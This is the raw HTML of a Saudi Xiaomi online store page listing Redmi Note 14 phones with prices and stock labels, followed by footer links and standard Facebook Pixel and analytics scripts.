<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-4G-256GB-8GB-Black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/433/0100-256-rmi-n14-blk-8-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/433/0100-256-rmi-n14-blk-8-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/433/0100-256-rmi-n14-blk-8-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 4G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأسود (مع هدية ميزان شاومي Scale 2)" title="جوال شاومي ريدمي نوت 14 4G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأسود (مع هدية ميزان شاومي Scale 2)" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-9 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-4G-256GB-8GB-Black">جوال شاومي ريدمي نوت 14 4G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأسود (مع هدية ميزان شاومي Scale 2)</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>679</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>749</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>590</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="433"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('433', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('433')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-405 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('433')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-405 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('437')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-5G-256GB-8GB-Green" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/437/0100-256-rmi-n14-5g-grn-8-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/437/0100-256-rmi-n14-5g-grn-8-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/437/0100-256-rmi-n14-5g-grn-8-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأخضر (مع هدية ميزان شاومي Scale 2)" title="جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأخضر (مع هدية ميزان شاومي Scale 2)" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-13 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-5G-256GB-8GB-Green">جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأخضر (مع هدية ميزان شاومي Scale 2)</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>779</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>899</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>677</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="437"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('437', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('437')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-405 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('437')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-405 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('438')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-5G-256GB-8GB-Purple" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/438/0100-256-rmi-n14-5g-prp-8-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/438/0100-256-rmi-n14-5g-prp-8-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/438/0100-256-rmi-n14-5g-prp-8-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)" title="جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-6 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-5G-256GB-8GB-Purple">جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>849</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>899</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>738</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="438"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('438', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('438')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-405 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('438')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-405 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('444')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-Pro-5G-256GB-12GB-Purple" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/444/0100-256-rmi-n14-pro-5g-prp-8-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/444/0100-256-rmi-n14-pro-5g-prp-8-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/444/0100-256-rmi-n14-pro-5g-prp-8-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 برو 5G ذاكرة 256 جيجا مع رام 12 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)" title="جوال شاومي ريدمي نوت 14 برو 5G ذاكرة 256 جيجا مع رام 12 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-16 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-Pro-5G-256GB-12GB-Purple">جوال شاومي ريدمي نوت 14 برو 5G ذاكرة 256 جيجا مع رام 12 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>1,179</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>1,399</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>1,025</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="444"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('444', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('444')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-405 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('444')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div></div></div></div></div></div></div></div><div class="grid-row grid-row-top-11"><div class="grid-cols"><div class="grid-col grid-col-top-11-1"><div class="grid-items"><div class="grid-item grid-item-top-11-1-1"><div class="module module-grid module-grid-390 grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module title-module module-title-393"><div class="title-wrapper"><h3>دعونا نبقى على اتصال</h3><div class="title-divider"></div><div class="subtitle">الحصول على تحديثات لعروض المبيعات الخاصة والمزيد</div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-newsletter module-newsletter-391"><div class="module-body"><div class="newsletter-form"><form action="https://www.mistore.sa/index.php?route=journal3/newsletter/newsletter&amp;module_id=391" method="post" enctype="multipart/form-data" class="form-horizontal"><div class="input-group">
<input type="text" name="email" placeholder="ادخل بريدك الإلكتروني" class="form-control newsletter-email"/>
<span class="input-group-btn">
<button type="submit" class="btn btn-primary"  data-loading-text="<span></span>"><span></span></button>
</span></div></form></div></div></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="icons-menu icons-menu-394"><h3 class="title module-title">تابعنا على</h3><ul><li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-image">
<a  href="https://twitter.com/mistoreksa" target="_blank">
<img src="https://www.mistore.sa/image/cache/webp/catalog/Design/social/X11-177x183.webp"  srcset="https://www.mistore.sa/image/cache/webp/catalog/Design/social/X11-177x183.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/Design/social/X11-177x183.webp 2x"  width="" height="" alt="" class="info-block-img"/>
<span class="links-text"></span>
</a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div><footer><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-395"><h3 class="title module-title">المنتجات</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.mistore.sa/Xiaomi-Mi-Phones" >
<span class="links-text">عائلة مي</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.mistore.sa/Redmi-Phones" >
<span class="links-text">عائلة ريدمي</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.mistore.sa/POCO-Phones" >
<span class="links-text">عائلة بوكو</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.mistore.sa/TV-and-Smart-Products" >
<span class="links-text">التلفزيون والأجهزة الذكية</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.mistore.sa/index.php?route=product/catalog" >
<span class="links-text">جميع المنتجات</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-396"><h3 class="title module-title">تعرف علينا</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="#" >
<span class="links-text">فريقنا</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="#" >
<span class="links-text">الأسئلة الشائعة</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="#" >
<span class="links-text">من نحن</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="#" >
<span class="links-text">الشروط & الأحكام</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="#" >
<span class="links-text">عملية التسليم</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="#" >
<span class="links-text">COVID-19 خطوات الوقاية اللوجستية</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-3"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-397"><h3 class="title module-title">خدمات ما بعد البيع</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.mistore.sa/privacy" >
<span class="links-text">سياسة الخصوصية</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.mistore.sa/Return-and-exchange-policy" target="_blank">
<span class="links-text">سياسة الاستبدال والاسترجاع</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.mistore.sa/Warranty-Terms" >
<span class="links-text">سياسة الضمان & الإصلاح</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="#" >
<span class="links-text">سياسة الشحن & الإلغاء</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-4"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-398"><h3 class="title module-title">تواصل معنا</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-4">
<a href="/cdn-cgi/l/email-protection#4f262129200f22263c3b203d2a613c2e">
<span class="links-text"><span class="__cf_email__" data-cfemail="036a6d656c436e6a70776c71662d7062">[email&#160;protected]</span></span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a>
<span class="links-text">أوقات الخدمة من الساعة 10ص حتى 6م</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://wa.me/966501797719">
<span class="links-text">راسلنا عبر واتس اب</span>
</a></li></ul></div></div><div class="grid-item grid-item-2"><div class="module module-info_blocks module-info_blocks-399"><div class="module-body"><div class="module-item module-item-1 info-blocks info-blocks-image"><div class="info-block">
<img src="https://www.mistore.sa/image/cache/webp/catalog/footer1-179x72h.webp"  srcset="https://www.mistore.sa/image/cache/webp/catalog/footer1-179x72h.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/footer1-358x144h.webp 2x"  width="179" height="72" alt="" class="info-block-img"/><div class="info-block-content"><div class="info-block-title"></div><div class="info-block-text"></div></div></div></div></div></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-400"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text">سجل تجاري رقم 1010065997</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a>
<span class="links-text">جميع الحقوق محفوظة © 2025 شاومي</span>
</a></li></ul></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="icons-menu icons-menu-406"><ul><li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-image">
<a>
<img src="https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/%20تمارا/tabby%20Logo-50x50w.webp"  srcset="https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/%20تمارا/tabby%20Logo-50x50w.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/%20تمارا/tabby%20Logo-100x100w.webp 2x"  width="50" height="50" alt="" class="info-block-img"/>
<span class="links-text"></span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-image">
<a>
<img src="https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/tamara%20logo-50x50w.webp"  srcset="https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/tamara%20logo-50x50w.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/%20الاقسام/tamara%20logo-100x100w.webp 2x"  width="50" height="50" alt="" class="info-block-img"/>
<span class="links-text"></span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-image">
<a>
<img src="https://www.mistore.sa/image/cache/webp/catalog/mada-card-50x50w.webp"  srcset="https://www.mistore.sa/image/cache/webp/catalog/mada-card-50x50w.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/mada-card-100x100w.webp 2x"  width="50" height="50" alt="" class="info-block-img"/>
<span class="links-text"></span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-image">
<a>
<img src="https://www.mistore.sa/image/cache/webp/catalog/master-card-50x50w.webp"  srcset="https://www.mistore.sa/image/cache/webp/catalog/master-card-50x50w.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/master-card-100x100w.webp 2x"  width="50" height="50" alt="" class="info-block-img"/>
<span class="links-text"></span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-5 icon-menu-image">
<a>
<img src="https://www.mistore.sa/image/cache/webp/catalog/visa-card-50x50w.webp"  srcset="https://www.mistore.sa/image/cache/webp/catalog/visa-card-50x50w.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/visa-card-100x100w.webp 2x"  width="50" height="50" alt="" class="info-block-img"/>
<span class="links-text"></span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-6 icon-menu-image">
<a  href="https://www.mistore.sa/index.php?route=information/information&amp;information_id=12" >
<img src="https://www.mistore.sa/image/cache/webp/catalog/33-50x50w.webp"  srcset="https://www.mistore.sa/image/cache/webp/catalog/33-50x50w.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/33-100x100w.webp 2x"  width="50" height="50" alt="" class="info-block-img"/>
<span class="links-text"></span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-7 icon-menu-image">
<a  href="https://maroof.sa/258182" >
<img src="https://www.mistore.sa/image/cache/webp/catalog/Design/ImageCr-50x50w.webp"  srcset="https://www.mistore.sa/image/cache/webp/catalog/Design/ImageCr-50x50w.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/Design/ImageCr-100x100w.webp 2x"  width="50" height="50" alt="" class="info-block-img"/>
<span class="links-text"></span>
</a></li><li class="menu-item icons-menu-item icons-menu-item-8 icon-menu-image">
<a>
<img src="https://www.mistore.sa/image/cache/webp/catalog/Design/55555-50x50h.webp"  srcset="https://www.mistore.sa/image/cache/webp/catalog/Design/55555-50x50h.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/Design/55555-100x100h.webp 2x"  width="50" height="50" alt="" class="info-block-img"/>
<span class="links-text"></span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-3"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-blocks module-blocks-485 blocks-grid"><div class="module-body"><div class="module-item module-item-1 no-expand"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-text">
<a href="https://wa.me/966501797719/?text= مرحباً ," style="position: fixed;z-index:1000; bottom: 50px; right: 50px; font-size: xx-large; border-radius: 100%; color: #fff; width: 120px;" target="_blank" title="راسلنا عبر الواتس">
<img alt="" src="https://www.marvel.com.sa/whatsapp.png" style="width:50px"></a></div></div></div></div></div></div></div></div></div></div></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">// checks if the facebook code in header is successfully added
          // and if not, will try to add in the pixel code to the footer
          if (typeof window.isFacebookPixelInHeaderAdded === 'undefined') {
            function facebook_loadScript(url, callback) {
              var script = document.createElement("script");
              script.type = "text/javascript";
              if(script.readyState) {  // only required for IE <9
                script.onreadystatechange = function() {
                  if (script.readyState === "loaded" || script.readyState === "complete") {
                    script.onreadystatechange = null;
                    if (callback) {
                      callback();
                    }
                  }
                };
              } else {  //Others
                if (callback) {
                  script.onload = callback;
                }
              }

              script.src = url;
              document.getElementsByTagName("head")[0].appendChild(script);
            }
          }</script> <script type="text/javascript">// checks if the facebook code in header is successfully added
          // and if not, will try to add in the pixel code to the footer
          if (typeof window.isFacebookPixelInHeaderAdded === 'undefined') {
            (function() {
              var enableCookieBar = 'false';
              if (enableCookieBar === 'true') {
                facebook_loadScript("catalog/view/javascript/facebook/cookieconsent.min.js");

                // loading the css file
                var css = document.createElement("link");
                css.setAttribute("rel", "stylesheet");
                css.setAttribute("type", "text/css");
                css.setAttribute(
                  "href",
                  "catalog/view/theme/css/facebook/cookieconsent.min.css");
                document.getElementsByTagName("head")[0].appendChild(css);

                window.addEventListener("load", function(){
                  function setConsent() {
                    fbq(
                      'consent',
                      this.hasConsented() ? 'grant' : 'revoke'
                    );
                  }
                  window.cookieconsent.initialise({
                    palette: {
                      popup: {
                        background: '#237afc'
                      },
                      button: {
                        background: '#fff',
                        text: '#237afc'
                      }
                    },
                    cookie: {
                      name: fbq.consentCookieName
                    },
                    type: 'opt-out',
                    showLink: false,
                    content: {
                      allow: "Agree",
                      deny: "Opt Out",
                      header: "Our Site Uses Cookies",
                      message: "By clicking Agree, you agree to our <a class=\"cc-link\" href=\"https:\/\/www.facebook.com\/legal\/terms\/update\" target=\"_blank\">terms of service<\/a>, <a class=\"cc-link\" href=\"https:\/\/www.facebook.com\/policies\/\" target=\"_blank\">privacy policy<\/a> and <a class=\"cc-link\" href=\"https:\/\/www.facebook.com\/policies\/cookies\/\" target=\"_blank\">cookies policy<\/a>."
                    },
                    layout: 'basic-header',
                    location: true,
                    revokable: true,
                    onInitialise: setConsent,
                    onStatusChange: setConsent,
                    onRevokeChoice: setConsent
                  }, function (popup) {
                    // If this isn't open, we know that we can use cookies.
                    if (!popup.getStatus() && !popup.options.enabled) {
                      popup.setStatus(cookieconsent.status.dismiss);
                    }
                  });
                });
              }
            })();
          }</script> <script type="text/javascript">// checks if the facebook code in header is successfully added
          // and if not, will try to add in the pixel code to the footer
          if (typeof window.isFacebookPixelInHeaderAdded === 'undefined') {
            (function() {
              !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
              n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
              n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
              t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
              document,'script','https://connect.facebook.net/en_US/fbevents.js');

              var enableCookieBar = 'false';
              if (enableCookieBar === 'true') {
                fbq.consentCookieName = 'fb_cookieconsent_status';

                (function() {
                  function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
                  var consentValue = getCookie(fbq.consentCookieName);
                  fbq('consent', consentValue === 'dismiss' ? 'grant' : 'revoke');
                })();
              }

              // system auto generated facebook_pixel.js, DO NOT MODIFY
pixel_script_filename = 'catalog/view/javascript/facebook/facebook_pixel_3_1_0.js';
// system auto generated facebook_pixel.js, DO NOT MODIFY
                facebook_loadScript(
                  pixel_script_filename,
                  function() {
                    var params = {
    "agent": "exopencart-3.0.3.2-3.1.0"
};
                    _facebookAdsExtension.facebookPixel.init(
                      '1018827982268678',
                      {},
                      params);
                                      });
                          })();
          }
          window.isFacebookPixelAdded=1;</script> </footer></div> <script src="catalog/view/theme/journal3/assets/0d6cd2a9a1e51254b9f0317c0826cc05.js?v=14218c54" ></script>  <script>!function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1018827982268678');
  fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1018827982268678&ev=PageView&noscript=1"
/></noscript><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5TFKN4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="scroll-top">
<i class="fa fa-angle-up"></i></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70b069be35604554ad72953ac470626c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.mistore.sa/catalog/view/theme/journal3/assets/9eedba61f33a3f99e2fd2d5d8de696d0.js?v=14218c54
body_size: 117626
content:

